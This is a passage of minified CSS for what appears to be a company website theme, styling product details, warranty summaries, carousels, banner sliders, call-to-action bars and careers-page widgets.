.hideShow-header .warrantiesOutline-warranty-title{margin:0;text-align:left}.warrantiesOutline-warranty-title{margin:0 0 .3125em}.warrantiesOutline-summary_list:after,.warrantiesOutline-summary_list:before{content:' ';display:table}.warrantiesOutline-summary_list:after{clear:both}.warrantiesOutline-summary_list ul{padding-left:1em;margin:0}.warrantiesOutline-summary-col{width:auto}@media screen and (min-width:768px){.warrantiesOutline-summary-col{float:left;width:16.25em}.warrantiesOutline-summary-col+.warrantiesOutline-summary-col{width:auto}}.widget_productDetails{margin:3.125em 0}.widget_productDetails .variations_form{margin:0;position:relative}.widget_productDetails .variations_form button.disabled,.widget_productDetails .variations_form button[disabled]{background-color:#3f4042;pointer:default}.widget_productDetails .variations_form-alert{position:absolute;right:0;bottom:100%;border:1px solid #c00;margin:0 0 1em;width:18.75em;display:none;z-index:1000}.widget_productDetails .variations_form-alert:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:8px;margin:0;top:100%;left:50%;border-top-color:#fff;margin-left:-8px;left:auto;right:25px}.widget_productDetails .variations_form-alert:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;top:100%;left:50%;border-top-color:#c00;margin-left:-9px;left:auto;right:24px}.widget_productDetails .variations_form-alert .variations_form-alert-inner{font-size:.8125em;line-height:1.3;color:#c00;padding:1.15385em;background:#fff}.widget_productDetails .variations_form-alert .alert-colorName,.widget_productDetails .variations_form-alert .alert-colorNum,.widget_productDetails .variations_form-alert .alert-template{display:none}.widget_productDetails .variations_form-alert .alert-message{margin:0}.widget_productDetails .variations_form-alert .alert-message p{margin:0}.widgetProductSpecs{color:#58595c}.widgetProductSpecs .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs .widget-content .linkItem-text{font-size:1em}.widgetProductSpecs_tableInfo .widget-content{background:#eee;color:#4e4f52;padding:1.375em}.widgetProductSpecs_tableInfo .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs_fullWidth .linkItems_thumbnail .linkItem{width:100%}.widget_tileTabsInstructions{margin:0}.tiletabs-instructions{margin:1.5em 0 0}.tiletabs-instructions:after,.tiletabs-instructions:before{content:' ';display:table}.tiletabs-instructions:after{clear:both}@media screen and (max-width:1200px){.tiletabs-instructions{width:25.75em;margin-left:auto;margin-right:auto}}@media screen and (max-width:460px){.tiletabs-instructions{width:11.875em}}.tiletabs-instructions-intro{float:left;width:11.875em;height:12.6875em;background:#f05b23;color:#fff;text-align:center;margin:0 1em 1em 0}.tiletabs-instructions-intro:before{content:' ';display:inline-block;vertical-align:middle;height:100%;line-height:100%}.tiletabs-instructions-intro .intro-inner{display:inline-block;vertical-align:middle}.tiletabs-instructions-intro .image{display:block;margin:0 0 .75em}.tiletabs-instructions-intro .image img{display:block;width:7.5em;margin:0 auto}.tiletabs-instructions-intro .text{display:block;text-align:center;width:7.5em;margin:0 auto}.tiletabs-instructions-step{float:left;width:11.875em;height:12.6875em;margin:0 1em 1em 0}.tiletabs-instructions-step .image{display:block;height:10.25em;position:relative;margin:0 0 5px 0}.tiletabs-instructions-step .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.tiletabs-instructions-step .text{display:block;font-size:1.4375em;font-weight:400;line-height:1.47826em;height:1.47826em;background:#f05b23;color:#fff;text-align:center}.shiftDesign-title{font-size:2.5em!important}.shiftDesign-desc{margin:3.125em 0}.shiftDesign-download{text-align:center;margin:3.125em 0}.shiftCarousel{max-width:59.375em;margin:0 auto;padding:0 3.125em}@media screen and (max-width:768px){.shiftCarousel{padding:0}}.shiftCarousel-widget{display:none}.shiftCarousel-widget.active{display:block}.shiftCarousel-designs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 .46875em}.shiftCarousel-design{text-transform:uppercase;font-weight:700;font-size:1.5em;line-height:1.16667;text-align:center;border-left:4px solid #000;border-right:4px solid #000;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;padding:0 1.25em;margin:.46875em 0 .46875em -4px;cursor:pointer}.shiftCarousel-design.active{background-color:#999;color:#fff}.shiftCarousel-spotlight{position:relative;height:21.875em;width:100%;margin-bottom:.5em}@media screen and (max-width:992px){.shiftCarousel-spotlight{height:35vw;min-height:14.0625em}}.shiftCarousel-spotlight-item{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;display:none}.shiftCarousel-spotlight-item .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.shiftCarousel-spotlight-item.active{display:block}.shiftCarousel-carousel .carousel-slide{width:10.6875em}@media screen and (max-width:768px){.shiftCarousel-carousel .carousel-slide{width:8.75em}}.shiftCarousel-carousel-item span.image{position:relative;height:10.6875em}@media screen and (max-width:768px){.shiftCarousel-carousel-item span.image{height:8.75em}}.shiftCarousel-carousel-item-panel{position:absolute;bottom:0;left:0;right:0;height:1.875em;background-color:rgba(0,0,0,.6);z-index:2;padding:0 .625em}.shiftCarousel-carousel-item-panel-link{color:#fff;font-size:.625em;line-height:1.875em;font-weight:400}@media screen and (max-width:768px){.shiftCarousel .carousel-nav{margin-top:1em;text-align:center}.shiftCarousel .carousel-nav-next,.shiftCarousel .carousel-nav-prev{position:static;display:inline-block;text-align:center;width:75px}}@media screen and (max-width:767.49px){.widget_shiftNav{display:none}}.shiftNav{text-align:center}.shiftNav a{font-size:1.875em;color:#000;padding:0 .9375em;display:inline-block}.pageBannerSlider{position:relative;overflow:hidden}.pageBannerSlider-image{position:relative}.pageBannerSlider-image .slide{padding:0 0 32.10526% 0;position:relative;min-height:15em}.pageBannerSlider-image .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .carousel-pages{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:auto;bottom:0;width:auto;margin-bottom:1.25em;text-align:center}@media screen and (min-width:1px){.pageBannerSlider-image .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-image .carousel-pages{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-pages{margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-pages{margin-bottom:0}}.pageBannerSlider-image .carousel-page{background:#fff;margin:0 .3em}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-page{width:.7em;height:.7em}}.pageBannerSlider-image .carousel-page-active{background:#000}.pageBannerSlider-image .carousel-nav{position:absolute;left:0;right:0;top:50%;width:auto;height:0;margin:0 1.25em}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-nav{margin:auto}}.pageBannerSlider-image .carousel-nav-next,.pageBannerSlider-image .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.pageBannerSlider-image .carousel-nav-next span,.pageBannerSlider-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.pageBannerSlider-image .carousel-nav-prev{left:0;right:auto;text-align:right}.pageBannerSlider-image .carousel-nav-prev:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-prev{display:none}}.pageBannerSlider-image .carousel-nav-next{left:auto;right:0;text-align:left}.pageBannerSlider-image .carousel-nav-next:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-next{display:none}}.pageBannerSlider-content{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;top:1.25em;left:0;right:0;width:auto;margin:0 auto}@media screen and (min-width:1px){.pageBannerSlider-content{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-content{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.pageBannerSlider-content{margin-left:.9375em;margin-right:.9375em}}.pageBannerSlider-title{font-size:1.875em;font-weight:400;line-height:1.16667em;text-decoration:none;text-transform:uppercase;display:inline-block;color:#fff;padding-bottom:.16667em;border-bottom:2px solid #fff}.widget_pageBannerSlider{margin-bottom:0}.ctaBar{position:relative;background:#1d56ad;padding:1.75em .9375em}.ctaBar_invertFg{color:#fff}.ctaBar_invertFg a{color:inherit}.ctaBar_invertFg a:hover{color:inherit}.ctaBar_invertFg .btn-cart,.ctaBar_invertFg .btn-main,.ctaBar_invertFg .btn-main-sm,.ctaBar_invertFg .editorContent form input[type=submit],.ctaBar_invertFg .gform_next_button,.ctaBar_invertFg .gform_previous_button,.ctaBar_invertFg .gform_submit_button,.ctaBar_invertFg .thumb-button,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaBar_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a{background:0 0;border:1px solid #666}.ctaBar_invertFg .btn-cart:hover,.ctaBar_invertFg .btn-main-sm:hover,.ctaBar_invertFg .btn-main:hover,.ctaBar_invertFg .editorContent form input:hover[type=submit],.ctaBar_invertFg .gform_next_button:hover,.ctaBar_invertFg .gform_previous_button:hover,.ctaBar_invertFg .gform_submit_button:hover,.ctaBar_invertFg .thumb-button:hover,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaBar_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a:hover{background:#3f4042}.ctaBar_invertFg .btn-cart,.ctaBar_invertFg .btn-main,.ctaBar_invertFg .btn-main-sm,.ctaBar_invertFg .editorContent form input[type=submit],.ctaBar_invertFg .gform_next_button,.ctaBar_invertFg .gform_previous_button,.ctaBar_invertFg .gform_submit_button,.ctaBar_invertFg .thumb-button,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaBar_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a{background:0 0;border:1px solid #fff;white-space:nowrap}.ctaBar_invertFg .btn-cart:hover,.ctaBar_invertFg .btn-main-sm:hover,.ctaBar_invertFg .btn-main:hover,.ctaBar_invertFg .editorContent form input:hover[type=submit],.ctaBar_invertFg .gform_next_button:hover,.ctaBar_invertFg .gform_previous_button:hover,.ctaBar_invertFg .gform_submit_button:hover,.ctaBar_invertFg .thumb-button:hover,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaBar_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a:hover{background:#fff;color:#1d56ad}.ctaBar-inner{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;text-align:center}@media screen and (min-width:1px){.ctaBar-inner{min-width:0}}@media screen and (max-width:1210px){.ctaBar-inner{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.ctaBar-inner{margin-left:.9375em;margin-right:.9375em}}.ctaBar-inner .ctaBar-content{margin:0 2em 1em 0}.ctaBar-content{display:inline-block}.ctaBar-content .editorContent>:first-child{margin-top:0}.ctaBar-content .editorContent>:last-child{margin-bottom:0}.ctaBar-action{display:inline-block;margin:0}.container-full>.widget_ctaBar .ctaBar{padding-left:0;padding-right:0}.ctaCareerDepartments{position:relative}.ctaCareerDepartments-header{text-align:center;display:block;padding:0;margin:0 0 2em}.ctaCareerDepartments-title{text-transform:uppercase;font-size:6.25vw;font-weight:400;line-height:1.04762;display:inline-block;padding:0 0 .11905em;margin:0;display:inline-block;border-bottom:2px solid #000}@media screen and (min-width:640px){.ctaCareerDepartments-title{font-size:2.375em}}@media screen and (min-width:768px){.ctaCareerDepartments-title{font-size:2.625em}}@media screen and (min-width:640px){.ctaCareerDepartments-items.elements-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-2 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:50%;padding:8px;margin:0}}@media screen and (min-width:768px){.ctaCareerDepartments-items.elements-3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:33%;padding:8px;margin:0}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item-inner{padding:0 0 65.98985% 0}}.ctaCareerDepartments-item{margin:0 0 1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action{height:3.125em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-cart,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-main-sm,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .editorContent form input[type=submit],.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .gform_next_button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .gform_previous_button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .gform_submit_button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .thumb-button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-cart,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-main-sm,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .editorContent form input[type=submit],.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .gform_next_button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .gform_previous_button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .gform_submit_button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .thumb-button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action input[type=submit],.editorContent form .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action a{opacity:1}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-image:after,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-image:after{opacity:1}@media screen and (min-width:640px){.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1.38889em}}.ctaCareerDepartments-item-inner{position:relative;display:block;height:0;padding:0 0 41.93548% 0}.ctaCareerDepartments-item-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:rgba(0,0,0,.6);opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.ctaCareerDepartments-item-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-text a{color:inherit}.ctaCareerDepartments-item-text a:hover{color:inherit}.ctaCareerDepartments-item-text .btn-cart,.ctaCareerDepartments-item-text .btn-main,.ctaCareerDepartments-item-text .btn-main-sm,.ctaCareerDepartments-item-text .editorContent form input[type=submit],.ctaCareerDepartments-item-text .gform_next_button,.ctaCareerDepartments-item-text .gform_previous_button,.ctaCareerDepartments-item-text .gform_submit_button,.ctaCareerDepartments-item-text .thumb-button,.ctaCareerDepartments-item-text .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerDepartments-item-text input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item-text a{background:0 0;border:1px solid #666}.ctaCareerDepartments-item-text .btn-cart:hover,.ctaCareerDepartments-item-text .btn-main-sm:hover,.ctaCareerDepartments-item-text .btn-main:hover,.ctaCareerDepartments-item-text .editorContent form input:hover[type=submit],.ctaCareerDepartments-item-text .gform_next_button:hover,.ctaCareerDepartments-item-text .gform_previous_button:hover,.ctaCareerDepartments-item-text .gform_submit_button:hover,.ctaCareerDepartments-item-text .thumb-button:hover,.ctaCareerDepartments-item-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaCareerDepartments-item-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaCareerDepartments-item-text input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item-text a:hover{background:#3f4042}.ctaCareerDepartments-item-title{font-size:6.25vw;font-weight:600;line-height:1.11111;text-transform:uppercase;margin:0;-webkit-transition:margin .3s;transition:margin .3s}.ctaCareerDepartments-item-title span{display:inline-block;padding:0;margin:0;display:inline-block;border-bottom:2px solid #fff}@media screen and (min-width:640px){.ctaCareerDepartments-item-title{font-size:3.125vw}}@media screen and (min-width:1280px){.ctaCareerDepartments-item-title{font-size:2.25em;line-height:1.11111}}.ctaCareerDepartments-item-action{height:3.125em;height:0;overflow:hidden;margin:0;-webkit-transition:height .3s;transition:height .3s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-action .btn-cart,.ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item-action .btn-main-sm,.ctaCareerDepartments-item-action .editorContent form input[type=submit],.ctaCareerDepartments-item-action .gform_next_button,.ctaCareerDepartments-item-action .gform_previous_button,.ctaCareerDepartments-item-action .gform_submit_button,.ctaCareerDepartments-item-action .thumb-button,.ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item-action .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerDepartments-item-action input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-action a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item-action a{border:1px solid #fff;font-size:1em;-webkit-transition:opacity .3s;transition:opacity .3s;padding:.5em 1.125em .5625em}.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{min-width:0}}@media screen and (max-width:1210px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{margin-left:.9375em;margin-right:.9375em}}.container-full>.widget_ctaCareerDepartments .ctaCareerLife-description{padding-left:0;padding-right:0}.ctaCareerLife{position:relative;background:#58595c;padding:2.5em 0 1.875em}.ctaCareerLife_invertFg{color:#fff}.ctaCareerLife_invertFg a{color:inherit}.ctaCareerLife_invertFg a:hover{color:inherit}.ctaCareerLife_invertFg .btn-cart,.ctaCareerLife_invertFg .btn-main,.ctaCareerLife_invertFg .btn-main-sm,.ctaCareerLife_invertFg .editorContent form input[type=submit],.ctaCareerLife_invertFg .gform_next_button,.ctaCareerLife_invertFg .gform_previous_button,.ctaCareerLife_invertFg .gform_submit_button,.ctaCareerLife_invertFg .thumb-button,.ctaCareerLife_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerLife_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerLife_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerLife_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerLife_invertFg a{background:0 0;border:1px solid #666}.ctaCareerLife_invertFg .btn-cart:hover,.ctaCareerLife_invertFg .btn-main-sm:hover,.ctaCareerLife_invertFg .btn-main:hover,.ctaCareerLife_invertFg .editorContent form input:hover[type=submit],.ctaCareerLife_invertFg .gform_next_button:hover,.ctaCareerLife_invertFg .gform_previous_button:hover,.ctaCareerLife_invertFg .gform_submit_button:hover,.ctaCareerLife_invertFg .thumb-button:hover,.ctaCareerLife_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaCareerLife_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaCareerLife_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerLife_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerLife_invertFg a:hover{background:#3f4042}.ctaCareerLife-header{text-align:center;display:block;padding:0;margin:0 0 1.125em}.ctaCareerLife-title{display:block;padding:0;margin:0}.ctaCareerLife-title span{text-transform:uppercase;font-size:2.625em;font-weight:400;line-height:1.04762;display:inline-block;padding:.11905em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-title img{display:block;max-width:13.125em;margin:0 auto}.ctaCareerLife-description{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:0 .9375em;margin-bottom:1.75em}@media screen and (min-width:1px){.ctaCareerLife-description{min-width:0}}@media screen and (max-width:1210px){.ctaCareerLife-description{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.ctaCareerLife-description{margin-left:.9375em;margin-right:.9375em}}.ctaCareerLife-description .editorContent{font-size:1.5em;line-height:1.33333}.ctaCareerLife-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-description .editorContent>:last-child{margin-bottom:0}.ctaCareerLife-features{padding:0 .9375em}@media screen and (min-width:640px){.ctaCareerLife-features{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:0}.ctaCareerLife-features .ctaCareerLife-feature{width:50%;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 1.25em}}@media screen and (min-width:1024px){.ctaCareerLife-features{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ctaCareerLife-features .ctaCareerLife-feature{width:auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 3.125em}}.ctaCareerLife-feature{width:auto;margin:0 0 1.875em 0}.ctaCareerLife-feature-inner{padding:0}.ctaCareerLife-feature-header{display:block;margin:0 0 .9375em}.ctaCareerLife-feature-title{display:block;padding:0;margin:0}.ctaCareerLife-feature-title span{text-transform:uppercase;font-size:1.5em;font-weight:400;line-height:1.25;display:inline-block;padding:.20833em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-feature-title img{display:block;max-height:8.125em;max-width:100%;margin:0}.ctaCareerLife-feature-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-feature-description .editorContent>:last-child{margin-bottom:0}.container-full>.widget_ctaCareerLife .ctaCareerLife-description{padding-left:0;padding-right:0}.socialFeed-header{display:block;padding:0;margin:0 0 2em;text-align:center}.socialFeed-title{font-size:2em;font-weight:400;display:block;padding:0;margin:0}.widget_sidekick{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}@media screen and (max-width:1199.49px){.widget_sidekick{margin-left:-.9375em;margin-right:-.9375em}}@media screen and (max-width:767.49px){.widget_sidekick{display:block}}.widget_sidekick+.widget_sidekick{margin-top:-1em}.widget_sidekick.image_right .widget-image{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}@media screen and (min-width:768px){.widget_sidekick .widget-image{min-height:18.75em;width:50%}}.widget_sidekick .widget-image .bgimage{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:18.75em}@media screen and (max-width:767.49px){.widget_sidekick .widget-image .bgimage{position:static;padding:2.5em .9375em}}.widget_sidekick .widget-image .bgimage_text{text-align:center;font-size:2.8125em;background:rgba(0,0,0,.24);-webkit-box-shadow:0 0 90px 90px rgba(0,0,0,.24);box-shadow:0 0 90px 90px rgba(0,0,0,.24);border-radius:30%}@media screen and (min-width:768px){.widget_sidekick .widget-content{min-height:24.375em;width:50%}}@media screen and (max-width:767.49px){.widget_sidekick .widget-content .buttons{display:block;width:100%;text-align:center}}.widget_sidekick .widget-content .widget-text{min-height:15.625em;height:100%;font-size:1.125em;padding:.9375em 